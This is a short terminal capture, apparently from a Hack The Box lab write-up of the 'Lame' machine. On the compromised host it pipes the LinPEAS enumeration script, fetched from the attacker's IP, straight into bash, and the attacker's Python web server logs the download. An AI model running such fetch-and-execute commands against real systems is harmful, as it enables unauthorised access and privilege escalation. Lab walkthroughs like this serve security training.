 daemon@lame:/tmp$ curl 10.10.16.119/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 40  218k   40 90517    0     0  53238      0  0:00:04  0:00:01  0:00:03 83967
root@0xcolorado:~/hackthebox/lame# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.3 - - [16/May/2020 18:47:26] "GET /linpeas.sh HTTP/1.1" 200 -